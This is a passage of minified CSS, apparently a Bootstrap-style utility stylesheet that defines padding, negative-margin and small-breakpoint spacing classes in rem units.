tom:6.5rem!important}.pl-26,.px-26{padding-left:6.5rem!important}.p-27{padding:6.75rem!important}.pt-27,.py-27{padding-top:6.75rem!important}.pr-27,.px-27{padding-right:6.75rem!important}.pb-27,.py-27{padding-bottom:6.75rem!important}.pl-27,.px-27{padding-left:6.75rem!important}.p-28{padding:7rem!important}.pt-28,.py-28{padding-top:7rem!important}.pr-28,.px-28{padding-right:7rem!important}.pb-28,.py-28{padding-bottom:7rem!important}.pl-28,.px-28{padding-left:7rem!important}.p-29{padding:7.25rem!important}.pt-29,.py-29{padding-top:7.25rem!important}.pr-29,.px-29{padding-right:7.25rem!important}.pb-29,.py-29{padding-bottom:7.25rem!important}.pl-29,.px-29{padding-left:7.25rem!important}.p-30{padding:7.5rem!important}.pt-30,.py-30{padding-top:7.5rem!important}.pr-30,.px-30{padding-right:7.5rem!important}.pb-30,.py-30{padding-bottom:7.5rem!important}.pl-30,.px-30{padding-left:7.5rem!important}.p-31{padding:7.75rem!important}.pt-31,.py-31{padding-top:7.75rem!important}.pr-31,.px-31{padding-right:7.75rem!important}.pb-31,.py-31{padding-bottom:7.75rem!important}.pl-31,.px-31{padding-left:7.75rem!important}.p-32{padding:8rem!important}.pt-32,.py-32{padding-top:8rem!important}.pr-32,.px-32{padding-right:8rem!important}.pb-32,.py-32{padding-bottom:8rem!important}.pl-32,.px-32{padding-left:8rem!important}.p-33{padding:8.25rem!important}.pt-33,.py-33{padding-top:8.25rem!important}.pr-33,.px-33{padding-right:8.25rem!important}.pb-33,.py-33{padding-bottom:8.25rem!important}.pl-33,.px-33{padding-left:8.25rem!important}.p-34{padding:8.5rem!important}.pt-34,.py-34{padding-top:8.5rem!important}.pr-34,.px-34{padding-right:8.5rem!important}.pb-34,.py-34{padding-bottom:8.5rem!important}.pl-34,.px-34{padding-left:8.5rem!important}.p-35{padding:8.75rem!important}.pt-35,.py-35{padding-top:8.75rem!important}.pr-35,.px-35{padding-right:8.75rem!important}.pb-35,.py-35{padding-bottom:8.75rem!important}.pl-35,.px-35{padding-left:8.75rem!important}.p-36{padding:9rem!important}.pt-36,.py-36{padding-top:9rem!important}.pr-36,.px-36{padding-right:9rem!important}.pb-36,.py-36{padding-bottom:9rem!important}.pl-36,.px-36{padding-left:9rem!important}.p-37{padding:9.25rem!important}.pt-37,.py-37{padding-top:9.25rem!important}.pr-37,.px-37{padding-right:9.25rem!important}.pb-37,.py-37{padding-bottom:9.25rem!important}.pl-37,.px-37{padding-left:9.25rem!important}.p-48{padding:9.5rem!important}.pt-48,.py-48{padding-top:9.5rem!important}.pr-48,.px-48{padding-right:9.5rem!important}.pb-48,.py-48{padding-bottom:9.5rem!important}.pl-48,.px-48{padding-left:9.5rem!important}.p-39{padding:9.75rem!important}.pt-39,.py-39{padding-top:9.75rem!important}.pr-39,.px-39{padding-right:9.75rem!important}.pb-39,.py-39{padding-bottom:9.75rem!important}.pl-39,.px-39{padding-left:9.75rem!important}.p-40{padding:10rem!important}.pt-40,.py-40{padding-top:10rem!important}.pr-40,.px-40{padding-right:10rem!important}.pb-40,.py-40{padding-bottom:10rem!important}.pl-40,.px-40{padding-left:10rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.25rem!important}.mt-n5,.my-n5{margin-top:-1.25rem!important}.mr-n5,.mx-n5{margin-right:-1.25rem!important}.mb-n5,.my-n5{margin-bottom:-1.25rem!important}.ml-n5,.mx-n5{margin-left:-1.25rem!important}.m-n6{margin:-1.5rem!important}.mt-n6,.my-n6{margin-top:-1.5rem!important}.mr-n6,.mx-n6{margin-right:-1.5rem!important}.mb-n6,.my-n6{margin-bottom:-1.5rem!important}.ml-n6,.mx-n6{margin-left:-1.5rem!important}.m-n7{margin:-1.75rem!important}.mt-n7,.my-n7{margin-top:-1.75rem!important}.mr-n7,.mx-n7{margin-right:-1.75rem!important}.mb-n7,.my-n7{margin-bottom:-1.75rem!important}.ml-n7,.mx-n7{margin-left:-1.75rem!important}.m-n8{margin:-2rem!important}.mt-n8,.my-n8{margin-top:-2rem!important}.mr-n8,.mx-n8{margin-right:-2rem!important}.mb-n8,.my-n8{margin-bottom:-2rem!important}.ml-n8,.mx-n8{margin-left:-2rem!important}.m-n9{margin:-2.25rem!important}.mt-n9,.my-n9{margin-top:-2.25rem!important}.mr-n9,.mx-n9{margin-right:-2.25rem!important}.mb-n9,.my-n9{margin-bottom:-2.25rem!important}.ml-n9,.mx-n9{margin-left:-2.25rem!important}.m-n10{margin:-2.5rem!important}.mt-n10,.my-n10{margin-top:-2.5rem!important}.mr-n10,.mx-n10{margin-right:-2.5rem!important}.mb-n10,.my-n10{margin-bottom:-2.5rem!important}.ml-n10,.mx-n10{margin-left:-2.5rem!important}.m-n11{margin:-2.75rem!important}.mt-n11,.my-n11{margin-top:-2.75rem!important}.mr-n11,.mx-n11{margin-right:-2.75rem!important}.mb-n11,.my-n11{margin-bottom:-2.75rem!important}.ml-n11,.mx-n11{margin-left:-2.75rem!important}.m-n12{margin:-3rem!important}.mt-n12,.my-n12{margin-top:-3rem!important}.mr-n12,.mx-n12{margin-right:-3rem!important}.mb-n12,.my-n12{margin-bottom:-3rem!important}.ml-n12,.mx-n12{margin-left:-3rem!important}.m-n13{margin:-3.25rem!important}.mt-n13,.my-n13{margin-top:-3.25rem!important}.mr-n13,.mx-n13{margin-right:-3.25rem!important}.mb-n13,.my-n13{margin-bottom:-3.25rem!important}.ml-n13,.mx-n13{margin-left:-3.25rem!important}.m-n14{margin:-3.5rem!important}.mt-n14,.my-n14{margin-top:-3.5rem!important}.mr-n14,.mx-n14{margin-right:-3.5rem!important}.mb-n14,.my-n14{margin-bottom:-3.5rem!important}.ml-n14,.mx-n14{margin-left:-3.5rem!important}.m-n15{margin:-3.75rem!important}.mt-n15,.my-n15{margin-top:-3.75rem!important}.mr-n15,.mx-n15{margin-right:-3.75rem!important}.mb-n15,.my-n15{margin-bottom:-3.75rem!important}.ml-n15,.mx-n15{margin-left:-3.75rem!important}.m-n16{margin:-4rem!important}.mt-n16,.my-n16{margin-top:-4rem!important}.mr-n16,.mx-n16{margin-right:-4rem!important}.mb-n16,.my-n16{margin-bottom:-4rem!important}.ml-n16,.mx-n16{margin-left:-4rem!important}.m-n17{margin:-4.25rem!important}.mt-n17,.my-n17{margin-top:-4.25rem!important}.mr-n17,.mx-n17{margin-right:-4.25rem!important}.mb-n17,.my-n17{margin-bottom:-4.25rem!important}.ml-n17,.mx-n17{margin-left:-4.25rem!important}.m-n18{margin:-4.5rem!important}.mt-n18,.my-n18{margin-top:-4.5rem!important}.mr-n18,.mx-n18{margin-right:-4.5rem!important}.mb-n18,.my-n18{margin-bottom:-4.5rem!important}.ml-n18,.mx-n18{margin-left:-4.5rem!important}.m-n19{margin:-4.75rem!important}.mt-n19,.my-n19{margin-top:-4.75rem!important}.mr-n19,.mx-n19{margin-right:-4.75rem!important}.mb-n19,.my-n19{margin-bottom:-4.75rem!important}.ml-n19,.mx-n19{margin-left:-4.75rem!important}.m-n20{margin:-5rem!important}.mt-n20,.my-n20{margin-top:-5rem!important}.mr-n20,.mx-n20{margin-right:-5rem!important}.mb-n20,.my-n20{margin-bottom:-5rem!important}.ml-n20,.mx-n20{margin-left:-5rem!important}.m-n21{margin:-5.25rem!important}.mt-n21,.my-n21{margin-top:-5.25rem!important}.mr-n21,.mx-n21{margin-right:-5.25rem!important}.mb-n21,.my-n21{margin-bottom:-5.25rem!important}.ml-n21,.mx-n21{margin-left:-5.25rem!important}.m-n22{margin:-5.5rem!important}.mt-n22,.my-n22{margin-top:-5.5rem!important}.mr-n22,.mx-n22{margin-right:-5.5rem!important}.mb-n22,.my-n22{margin-bottom:-5.5rem!important}.ml-n22,.mx-n22{margin-left:-5.5rem!important}.m-n23{margin:-5.75rem!important}.mt-n23,.my-n23{margin-top:-5.75rem!important}.mr-n23,.mx-n23{margin-right:-5.75rem!important}.mb-n23,.my-n23{margin-bottom:-5.75rem!important}.ml-n23,.mx-n23{margin-left:-5.75rem!important}.m-n24{margin:-6rem!important}.mt-n24,.my-n24{margin-top:-6rem!important}.mr-n24,.mx-n24{margin-right:-6rem!important}.mb-n24,.my-n24{margin-bottom:-6rem!important}.ml-n24,.mx-n24{margin-left:-6rem!important}.m-n25{margin:-6.25rem!important}.mt-n25,.my-n25{margin-top:-6.25rem!important}.mr-n25,.mx-n25{margin-right:-6.25rem!important}.mb-n25,.my-n25{margin-bottom:-6.25rem!important}.ml-n25,.mx-n25{margin-left:-6.25rem!important}.m-n26{margin:-6.5rem!important}.mt-n26,.my-n26{margin-top:-6.5rem!important}.mr-n26,.mx-n26{margin-right:-6.5rem!important}.mb-n26,.my-n26{margin-bottom:-6.5rem!important}.ml-n26,.mx-n26{margin-left:-6.5rem!important}.m-n27{margin:-6.75rem!important}.mt-n27,.my-n27{margin-top:-6.75rem!important}.mr-n27,.mx-n27{margin-right:-6.75rem!important}.mb-n27,.my-n27{margin-bottom:-6.75rem!important}.ml-n27,.mx-n27{margin-left:-6.75rem!important}.m-n28{margin:-7rem!important}.mt-n28,.my-n28{margin-top:-7rem!important}.mr-n28,.mx-n28{margin-right:-7rem!important}.mb-n28,.my-n28{margin-bottom:-7rem!important}.ml-n28,.mx-n28{margin-left:-7rem!important}.m-n29{margin:-7.25rem!important}.mt-n29,.my-n29{margin-top:-7.25rem!important}.mr-n29,.mx-n29{margin-right:-7.25rem!important}.mb-n29,.my-n29{margin-bottom:-7.25rem!important}.ml-n29,.mx-n29{margin-left:-7.25rem!important}.m-n30{margin:-7.5rem!important}.mt-n30,.my-n30{margin-top:-7.5rem!important}.mr-n30,.mx-n30{margin-right:-7.5rem!important}.mb-n30,.my-n30{margin-bottom:-7.5rem!important}.ml-n30,.mx-n30{margin-left:-7.5rem!important}.m-n31{margin:-7.75rem!important}.mt-n31,.my-n31{margin-top:-7.75rem!important}.mr-n31,.mx-n31{margin-right:-7.75rem!important}.mb-n31,.my-n31{margin-bottom:-7.75rem!important}.ml-n31,.mx-n31{margin-left:-7.75rem!important}.m-n32{margin:-8rem!important}.mt-n32,.my-n32{margin-top:-8rem!important}.mr-n32,.mx-n32{margin-right:-8rem!important}.mb-n32,.my-n32{margin-bottom:-8rem!important}.ml-n32,.mx-n32{margin-left:-8rem!important}.m-n33{margin:-8.25rem!important}.mt-n33,.my-n33{margin-top:-8.25rem!important}.mr-n33,.mx-n33{margin-right:-8.25rem!important}.mb-n33,.my-n33{margin-bottom:-8.25rem!important}.ml-n33,.mx-n33{margin-left:-8.25rem!important}.m-n34{margin:-8.5rem!important}.mt-n34,.my-n34{margin-top:-8.5rem!important}.mr-n34,.mx-n34{margin-right:-8.5rem!important}.mb-n34,.my-n34{margin-bottom:-8.5rem!important}.ml-n34,.mx-n34{margin-left:-8.5rem!important}.m-n35{margin:-8.75rem!important}.mt-n35,.my-n35{margin-top:-8.75rem!important}.mr-n35,.mx-n35{margin-right:-8.75rem!important}.mb-n35,.my-n35{margin-bottom:-8.75rem!important}.ml-n35,.mx-n35{margin-left:-8.75rem!important}.m-n36{margin:-9rem!important}.mt-n36,.my-n36{margin-top:-9rem!important}.mr-n36,.mx-n36{margin-right:-9rem!important}.mb-n36,.my-n36{margin-bottom:-9rem!important}.ml-n36,.mx-n36{margin-left:-9rem!important}.m-n37{margin:-9.25rem!important}.mt-n37,.my-n37{margin-top:-9.25rem!important}.mr-n37,.mx-n37{margin-right:-9.25rem!important}.mb-n37,.my-n37{margin-bottom:-9.25rem!important}.ml-n37,.mx-n37{margin-left:-9.25rem!important}.m-n48{margin:-9.5rem!important}.mt-n48,.my-n48{margin-top:-9.5rem!important}.mr-n48,.mx-n48{margin-right:-9.5rem!important}.mb-n48,.my-n48{margin-bottom:-9.5rem!important}.ml-n48,.mx-n48{margin-left:-9.5rem!important}.m-n39{margin:-9.75rem!important}.mt-n39,.my-n39{margin-top:-9.75rem!important}.mr-n39,.mx-n39{margin-right:-9.75rem!important}.mb-n39,.my-n39{margin-bottom:-9.75rem!important}.ml-n39,.mx-n39{margin-left:-9.75rem!important}.m-n40{margin:-10rem!important}.mt-n40,.my-n40{margin-top:-10rem!important}.mr-n40,.mx-n40{margin-right:-10rem!important}.mb-n40,.my-n40{margin-bottom:-10rem!important}.ml-n40,.mx-n40{margin-left:-10rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.25rem!important}.mt-sm-5,.my-sm-5{margin-top:1.25rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.25rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.25rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.25rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:1.75rem!important}.mt-sm-7,.my-sm-7{margin-top:1.75rem!important}.mr-sm-7,.mx-sm-7{margin-right:1.75rem!important}.mb-sm-7,.my-sm-7{margin-bottom:1.75rem!important}.ml-sm-7,.mx-sm-7{margin-left:1.75rem!important}.m-sm-8{margin:2rem!important}.mt-sm-8,.my-sm-8{margin-top:2rem!important}.mr-sm-8,.mx-sm-8{margin-right:2rem!important}.mb-sm-8,.my-sm-8{margin-bottom:2rem!important}.ml-sm-8,.mx-sm-8{margin-left:2rem!important}.m-sm-9{margin:2.25rem!important}.mt-sm-9,.my-sm-9{margin-top:2.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:2.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:2.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:2.25rem!important}.m-sm-10{margin:2.5rem!important}.mt-sm-10,.my-sm-10{margin-top:2.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:2.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:2.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:2.5rem!important}.m-sm-11{margin:2.75rem!important}.mt-sm-11,.my-sm-11{margin-top:2.75rem!important}.mr-sm-11,.mx-sm-11{margin-right:2.75rem!important}.mb-sm-11,.my-sm-11{margin-bottom:2.75rem!important}.ml-sm-11,.mx-sm-11{margin-left:2.75rem!important}.m-sm-12{margin:3rem!important}.mt-sm-12,.my-sm-12{margin-top:3rem!important}.mr-sm-12,.mx-sm-12{margin-right:3rem!important}.mb-sm-12,.my-sm-12{margin-bottom:3rem!important}.ml-sm-12,.mx-sm-12{margin-left:3rem!important}.m-sm-13{margin:3.25rem!important}.mt-sm-13,.my-sm-13{margin-top:3.25rem!important}.mr-sm-13,.mx-sm-13{margin-right:3.25rem!important}.mb-sm-13,.my-sm-13{margin-bottom:3.25rem!important}.ml-sm-13,.mx-sm-13{margin-left:3.25rem!important}.m-sm-14{margin:3.5rem!important}.mt-sm-14,.my-sm-14{margin-top:3.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:3.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:3.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:3.5rem!important}.m-sm-15{margin:3.75rem!important}.mt-sm-15,.my-sm-15{margin-top:3.75rem!important}.mr-sm-15,.mx-sm-15{margin-right:3.75rem!important}.mb-sm-15,.my-sm-15{margin-bottom:3.75rem!important}.ml-sm-15,.mx-sm-15{margin-left:3.75rem!important}.m-sm-16{margin:4rem!important}.mt-sm-16,.my-sm-16{margin-top:4rem!important}.mr-sm-16,.mx-sm-16{margin-right:4rem!important}.mb-sm-16,.my-sm-16{margin-bottom:4rem!important}.ml-sm-16,.mx-sm-16{margin-left:4rem!important}.m-sm-17{margin:4.25rem!important}.mt-sm-17,.my-sm-17{margin-top:4.25rem!important}.mr-sm-17,.mx-sm-17{margin-right:4.25rem!important}.mb-sm-17,.my-sm-17{margin-bottom:4.25rem!important}.ml-sm-17,.mx-sm-17{margin-left:4.25rem!important}.m-sm-18{margin:4.5rem!important}.mt-sm-18,.my-sm-18{margin-top:4.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:4.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:4.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:4.5rem!important}.m-sm-19{margin:4.75rem!important}.mt-sm-19,.my-sm-19{margin-top:4.75rem!important}.mr-sm-19,.mx-sm-19{margin-right:4.75rem!important}.mb-sm-19,.my-sm-19{margin-bottom:4.75rem!important}.ml-sm-19,.mx-sm-19{margin-left:4.75rem!important}.m-sm-20{margin:5rem!important}.mt-sm-20,.my-sm-20{margin-top:5rem!important}.mr-sm-20,.mx-sm-20{margin-right:5rem!important}.mb-sm-20,.my-sm-20{margin-bottom:5rem!important}.ml-sm-20,.mx-sm-20{margin-left:5rem!important}.m-sm-21{margin:5.25rem!important}.mt-sm-21,.my-sm-21{margin-top:5.25rem!important}.mr-sm-21,.mx-sm-21{margin-right:5.25rem!important}.mb-sm-21,.my-sm-21{margin-bottom:5.25rem!important}.ml-sm-21,.mx-sm-21{margin-left:5.25rem!important}.m-sm-22{margin:5.5rem!important}.mt-sm-22,.my-sm-22{margin-top:5.5rem!important}.mr-sm-22,.mx-sm-22{margin-right:5.5rem!important}.mb-sm-22,.my-sm-22{margin-bottom:5.5rem!important}.ml-sm-22,.mx-sm-22{margin-left:5.5rem!important}.m-sm-23{margin:5.75rem!important}.mt-sm-23,.my-sm-23{margin-top:5.75rem!important}.mr-sm-23,.mx-sm-23{margin-right:5.75rem!important}.mb-sm-23,.my-sm-23{margin-bottom:5.75rem!important}.ml-sm-23,.mx-sm-23{margin-left:5.75rem!important}.m-sm-24{margin:6rem!important}.mt-sm-24,.my-sm-24{margin-top:6rem!important}.mr-sm-24,.mx-sm-24{margin-right:6rem!important}.mb-sm-24,.my-sm-24{margin-bottom:6rem!important}.ml-sm-24,.mx-sm-24{margin-left:6rem!important}.m-sm-25{margin:6.25rem!important}.mt-sm-25,.my-sm-25{margin-top:6.25rem!important}.mr-sm-25,.mx-sm-25{margin-right:6.25rem!important}.mb-sm-25,.my-sm-25{margin-bottom:6.25rem!important}.ml-sm-25,.mx-sm-25{margin-left:6.25rem!important}.m-sm-26{margin:6.5rem!important}.mt-sm-26,.my-sm-26{margin-top:6.5rem!important}.mr-sm-26,.mx-sm-26{margin-right:6.5rem!important}.mb-sm-26,.my-sm-26{margin-bottom:6.5rem!important}.ml-sm-26,.mx-sm-26{margin-left:6.5rem!important}.m-sm-27{margin:6.75rem!important}.mt-sm-27,.my-sm-27{margin-top:6.75rem!important}.mr-sm-27,.mx-sm-27{margin-right:6.75rem!important}.mb-sm-27,.my-sm-27{margin-bottom:6.75rem!important}.ml-sm-27,.mx-sm-27{margin-left:6.75rem!important}.m-sm-28{margin:7rem!important}.mt-sm-28,.my-sm-28{margin-top:7rem!important}.mr-sm-28,.mx-sm-28{margin-right:7rem!important}.mb-sm-28,.my-sm-28{margin-bottom:7rem!important}.ml-sm-28,.mx-sm-28{margin-left:7rem!important}.m-sm-29{margin:7.25rem!important}.mt-sm-29,.my-sm-29{margin-top:7.25rem!important}.mr-sm-29,.mx-sm-29{margin-right:7.25rem!important}.mb-sm-29,.my-sm-29{margin-bottom:7.25rem!important}.ml-sm-29,.mx-sm-29{margin-left:7.25rem!important}.m-sm-30{margin:7.5rem!important}.mt-sm-30,.my-sm-30{margin-top:7.5rem!important}.mr-sm-30,.mx-sm-30{margin-right:7.5rem!important}.mb-sm-30,.my-sm-30{margin-bottom:7.5rem!important}.ml-sm-30,.mx-sm-30{margin-left:7.5rem!important}.m-sm-31{margin:7.75rem!important}.mt-sm-31,.my-sm-31{margin-top:7.75rem!important}.mr-sm-31,.mx-sm-31{margin-right:7.75rem!important}.mb-sm-31,.my-sm-31{margin-bottom:7.75rem!important}.ml-sm-31,.mx-sm-31{margin-left:7.75rem!important}.m-sm-32{margin:8rem!important}.mt-sm-32,.my-sm-32{margin-top:8rem!important}.mr-sm-32,.mx-sm-32{margin-right:8rem!important}.mb-sm-32,.my-sm-32{margin-bottom:8rem!important}.ml-sm-32,.mx-sm-32{margin-left:8rem!important}.m-sm-33{margin:8.25rem!important}.mt-sm-33,.my-sm-33{margin-top:8.25rem!important}.mr-sm-33,.mx-sm-33{margin-right:8.25rem!important}.mb-sm-33,.my-sm-33{margin-bottom:8.25rem!important}.ml-sm-33,.mx-sm-33{margin-left:8.25rem!important}.m-sm-34{margin:8.5rem!important}.mt-sm-34,.my-sm-34{margin-top:8.5rem!important}.mr-sm-34,.mx-sm-34{margin-right:8.5rem!important}.mb-sm-34,.my-sm-34{margin-bottom:8.5rem!important}.ml-sm-34,.mx-sm-34{margin-left:8.5rem!important}.m-sm-35{margin:8.75rem!important}.mt-sm-35,.my-sm-35{margin-top:8.75rem!important}.mr-sm-35,.mx-sm-35{margin-right:8.75rem!important}.mb-sm-35,.my-sm-35{margin-bottom:8.75rem!important}.ml-sm-35,.mx-sm-35{margin-left:8.75rem!important}.m-sm-36{margin:9rem!important}.mt-sm-36,.my-sm-36{margin-top:9rem!important}.mr-sm-36,.mx-sm-36{margin-right:9rem!important}.mb-sm-36,.my-sm-36{margin-bottom:9rem!important}.ml-sm-36,.mx-sm-36{margin-left:9rem!important}.m-sm-37{margin:9.25rem!important}.mt-sm-37,.my-sm-37{margin-top:9.25rem!important}.mr-sm-37,.mx-sm-37{margin-right:9.25rem!important}.mb-sm-37,.my-sm-37{margin-bottom:9.25rem!important}.ml-sm-37,.mx-sm-37{margin-left:9.25rem!important}.m-sm-48{margin:9.5rem!important}.mt-sm-48,.my-sm-48{margin-top:9.5rem!important}.mr-sm-48,.mx-sm-48{margin-right:9.5rem!important}.mb-sm-48,.my-sm-48{margin-bottom:9.5rem!important}.ml-sm-48,.mx-sm-48{margin-left:9.5rem!important}.m-sm-39{margin:9.75rem!important}.mt-sm-39,.my-sm-39{margin-top:9.75rem!important}.mr-sm-39,.mx-sm-39{margin-right:9.75rem!important}.mb-sm-39,.my-sm-39{margin-bottom:9.75rem!important}.ml-sm-39,.mx-sm-39{margin-left:9.75rem!important}.m-sm-40{margin:10rem!important}.mt-sm-40,.my-sm-40{margin-top:10rem!important}.mr-sm-40,.mx-sm-40{margin-right:10rem!important}.mb-sm-40,.my-sm-40{margin-bottom:10rem!important}.ml-sm-40,.mx-sm-40{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.25rem!important}.pt-sm-5,.py-sm-5{padding-top:1.25rem!important}.pr-sm-5,.px-sm-5{padding-right:1.25rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.25rem!important}.pl-sm-5,.px-sm-5{padding-left:1.25rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:1.75rem!important}.pt-sm-7,.py-sm-7{padding-top:1.75rem!important}.pr-sm-7,.px-sm-7{padding-right:1.75rem!important}.pb-sm-7,.py-sm-7{padding-bottom:1.75rem!important}.pl-sm-7,.px-sm-7{padding-left:1.75rem!important}.p-sm-8{padding:2rem!important}.pt-sm-8,.py-sm-8{padding-top:2rem!important}.pr-sm-8,.px-sm-8{padding-right:2rem!important}.pb-sm-8,.py-sm-8{padding-bottom:2rem!important}.pl-sm-8,.px-sm-8{padding-left:2rem!important}.p-sm-9{padding:2.25rem!important}.pt-sm-9,.py-sm-9{padding-top:2.25rem!important}.pr-sm-9,.px-sm-9{padding-right:2.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:2.25rem!important}.pl-sm-9,.px-sm-9{padding-left:2.25rem!important}.p-sm-10{padding:2.5rem!important}.pt-sm-10,.py-sm-10{padding-top:2.5rem!important}.pr-sm-10,.px-sm-10{padding-right:2.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:2.5rem!important}.pl-sm-10,.px-sm-10{padding-left:2.5rem!important}.p-sm-11{padding:2.75rem!important}.pt-sm-11,.py-sm-11{padding-top:2.75rem!important}.pr-sm-11,.px-sm-11{padding-right:2.75rem!important}.pb-sm-11,.py-sm-11{padding-bottom:2.75rem!important}.pl-sm-11,.px-sm-11{padding-left:2.75rem!important}.p-sm-12{padding:3rem!important}.pt-sm-12,.py-sm-12{padding-top:3rem!important}.pr-sm-12,.px-sm-12{padding-right:3rem!important}.pb-sm-12,.py-sm-12{padding-bottom:3rem!important}.pl-sm-12,.px-sm-12{padding-left:3rem!important}.p-sm-13{padding:3.25rem!important}.pt-sm-13,.py-sm-13{padding-top:3.25rem!important}.pr-sm-13,.px-sm-13{padding-right:3.25rem!important}.pb-sm-13,.py-sm-13{padding-bottom:3.25rem!important}.pl-sm-13,.px-sm-13{padding-left:3.25rem!important}.p-sm-14{padding:3.5rem!important}.pt-sm-14,.py-sm-14{padding-top:3.5rem!important}.pr-sm-14,.px-sm-14{padding-right:3.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:3.5rem!important}.pl-sm-14,.px-sm-14{padding-left:3.5rem!important}.p-sm-15{padding:3.75rem!important}.pt-sm-15,.py-sm-15{padding-top:3.75rem!important}.pr-sm-15,.px-sm-15{padding-right:3.75rem!important}.pb-sm-15,.py-sm-15{padding-bottom:3.75rem!important}.pl-sm-15,.px-sm-15{padding-left:3.75rem!important}.p-sm-16{padding:4rem!important}.pt-sm-16,.py-sm-16{padding-top:4rem!important}.pr-sm-16,.px-sm-16{padding-right:4rem!important}.pb-sm-16,.py-sm-16{padding-bottom:4rem!important}.pl-sm-16,.px-sm-16{padding-left:4rem!important}.p-sm-17{padding:4.25rem!important}.pt-sm-17,.py-sm-17{padding-top:4.25rem!important}.pr-sm-17,.px-sm-17{padding-right:4.25rem!important}.pb-sm-17,.py-sm-17{padding-bottom:4.25rem!important}.pl-sm-17,.px-sm-17{padding-left:4.25rem!important}.p-sm-18{padding:4.